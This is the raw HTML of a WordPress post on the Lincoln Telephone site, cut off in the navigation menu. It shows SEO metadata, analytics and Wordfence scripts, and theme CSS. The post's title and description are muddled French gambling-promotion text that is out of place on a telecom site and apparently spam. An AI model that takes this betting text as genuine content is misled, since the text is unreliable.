

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linctel.net/code-promo-paris-en-ligne/
body_size: 15370
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Code Promo Pari Sportif - Lincoln Telephone</title>
	<link rel="canonical" href="https://linctel.net/code-promo-paris-en-ligne/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Code Promo Pari Sportif - Lincoln Telephone" />
	<meta property="og:description" content="Code Promo Pour Paris Sportif Pour d&eacute;terminer le gain total, code promo pour pari sportif vous pouvez profiter du blackjack avec croupier en direct dans le confort de votre maison. S&#8217;il y avait d&eacute;j&agrave; tant de heisa &agrave; l&#8217;&eacute;poque, ou de tout autre endroit que vous jugez appropri&eacute;. La derni&egrave;re version a finalement &eacute;t&eacute; annul&eacute;e..." />
	<meta property="og:url" content="https://linctel.net/code-promo-paris-en-ligne/" />
	<meta property="og:site_name" content="Lincoln Telephone" />
	<meta property="article:published_time" content="2022-09-20T07:25:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://linctel.net/code-promo-paris-en-ligne/#article","isPartOf":{"@id":"https://linctel.net/code-promo-paris-en-ligne/"},"author":{"name":"","@id":""},"headline":"Code Promo Pari Sportif","datePublished":"2022-09-20T07:25:36+00:00","mainEntityOfPage":{"@id":"https://linctel.net/code-promo-paris-en-ligne/"},"wordCount":908,"publisher":{"@id":"https://linctel.net/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://linctel.net/code-promo-paris-en-ligne/","url":"https://linctel.net/code-promo-paris-en-ligne/","name":"Code Promo Pari Sportif - Lincoln Telephone","isPartOf":{"@id":"https://linctel.net/#website"},"datePublished":"2022-09-20T07:25:36+00:00","breadcrumb":{"@id":"https://linctel.net/code-promo-paris-en-ligne/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://linctel.net/code-promo-paris-en-ligne/"]}]},{"@type":"BreadcrumbList","@id":"https://linctel.net/code-promo-paris-en-ligne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://linctel.net/"},{"@type":"ListItem","position":2,"name":"News","item":"https://linctel.net/news/"},{"@type":"ListItem","position":3,"name":"Code Promo Pari Sportif"}]},{"@type":"WebSite","@id":"https://linctel.net/#website","url":"https://linctel.net/","name":"Lincoln Telephone","description":"Providing phone services to the Lincoln area since 1921","publisher":{"@id":"https://linctel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linctel.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://linctel.net/#organization","name":"Lincoln Telephone","url":"https://linctel.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://linctel.net/#/schema/logo/image/","url":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","contentUrl":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","width":2020,"height":749,"caption":"Lincoln Telephone"},"image":{"@id":"https://linctel.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://linctel.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Feed" href="https://linctel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Comments Feed" href="https://linctel.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FLFEX9B1QR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/linctel.net\/code-promo-paris-en-ligne\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FLFEX9B1QR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FLFEX9B1QR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='header-classic-css' href='https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://linctel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grey: #222222;--wp--preset--color--grey: #919191;--wp--preset--color--gold: #98935A;--wp--preset--color--light-gold: #CDC675;--wp--preset--color--green: #154E5C;--wp--preset--color--blue: #1D829B;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://linctel.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://linctel.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7CEncode+Sans&#038;display=swap&#038;ver=0.01' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/linctel.net","hash_tracking":"false","v4_id":"G-FLFEX9B1QR"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://linctel.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linctel.net/wp-json/wp/v2/posts/1479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linctel.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://linctel.net/?p=1479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fcode-promo-paris-en-ligne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fcode-promo-paris-en-ligne%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//linctel.net/?wordfence_lh=1&hid=99D89AFF10236F40F19860BA1A2E1844');
</script>		<style type="text/css" id="wp-custom-css">
			.bbl {
    font-size: small;
    line-height: 1.4;
    border: 1px solid black;
    float: left;
    padding: .5rem;
    margin-bottom: .5rem;
    background-color: white;
    min-width: 250px;
    max-width: 350px;
    margin-left: calc(var(--bs-gutter-x) * .5);
}

article.bbl {
    min-width: 311px;
    height: fit-content;
    margin: 0 0 0 calc(var(--bs-gutter-x) * .5);
}

.bbl a, .bbl a:active, .bbl a:hover, .bbl a:visited {
    color: var(--bs-primary) !important;
}

.bbl p {
    margin: 0;
    overflow-wrap: break-word;
}

.bbl section {
    border-bottom: 2px solid black;
    padding: 0 0 .25rem;
    margin: 0 0 .5rem;
    color: black;
}

    .bbl section h3 {
        font-weight: 700;
        font-size: .9rem;
        margin: 0 0 .1rem;
        color: black;
    }

        .bbl section h3 span, .bbl section h4 span, .bbl section h5 span, .bbl section ul li span:last-of-type, .bbl section p span, .bbl section p a {
            float: right;
        }

    .bbl section h4 {
        font-weight: 400;
        font-size: .8rem;
        padding-left: 1em;
        margin: 0;
        color: black;
    }

    .bbl section div h5 {
        font-family: inherit;
        font-weight: 400;
        font-size: .8rem;
        margin: 0;
        color: black;
    }

    .bbl section ul {
        padding: 0 0 0 1em;
        margin: 0 0 .5rem
    }

        .bbl section ul li {
            list-style-type: none;
            padding: 0 0 0 .8em
        }

    .bbl section.header {
        border-bottom-width: 10px;
        color: black;
    }

        .bbl section.header h1, h2 {
            font-weight: 700;
            color: black;
        }

        .bbl section.header h1, h2, h3 {
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.header h1 {
            font-size: 1.5rem;
            border-bottom: 2px solid black;
            color: black;
        }

        .bbl section.header h2 {
            font-size: 1rem;
            color: black;
        }

        .bbl section.header h3 {
            font-size: 0.8rem;
            color: black;
        }

        .bbl section.header p {
            margin: 0
        }

            .bbl section.header p span:last-of-type {
                float: none
            }

    .bbl section.monthly {
        padding: 0 0 .25rem;
        margin: 0 0 .5rem
    }

        .bbl section.monthly div h3 {
            font-weight: 700;
            font-size: 1rem;
            border-bottom: 5px solid black;
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.monthly p {
            margin-top: .4em
        }

            .bbl section.monthly p span {
                float: right;
                padding-left: 15px;
            }

.bbl .monthly em#contractDetails {
    padding-left: 15px;
}

.bbl section.monthly p a {
    float: none;
    padding-left: 15px;
}

.bbl section.additional-charges > h5:nth-of-type(0n+3) {
    margin: 0 0 .5rem;
    color: black;
}

.bbl section.discounts p {
    padding-left: 1em;
    margin-top: .1rem
}

    .bbl section.discounts p a {
        float: none
    }

.bbl section.discounts ul {
    margin: .4em 0 .2em
}

.bbl section.acp p {
    padding-left: 1em
}

    .bbl section.acp p:last-of-type {
        padding: .2em 0 0 2em;
        font-weight: 700
    }

    .bbl section.acp p a {
        float: none
    }

.bbl section.speeds p {
    padding-left: 1em
}

.bbl section.data p {
    padding-left: 1em
}

.bbl section.policies p {
    padding: 0 0 0.1em
}

    .bbl section.policies p > a {
        float: none;
        padding-left: 1em
    }

.bbl section.support p {
    padding-left: 1em;
    margin-top: .2em
}

    .bbl section.support p a {
        float: none
    }

.bbl section.foot {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

    .bbl section.foot p:nth-of-type(0n+2) {
        margin: .2em 0
    }

        .bbl section.foot p:nth-of-type(0n+2) a {
            float: right
        }

    .bbl section.foot p span {
        float: none;
    }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1479 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gecko-theme">
<header 
	class="header-desktop"
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="header-desktop__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<div class="header-desktop__main">
		<nav class="menu-primary"><ul id="menu-main-menu" class="menu"><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
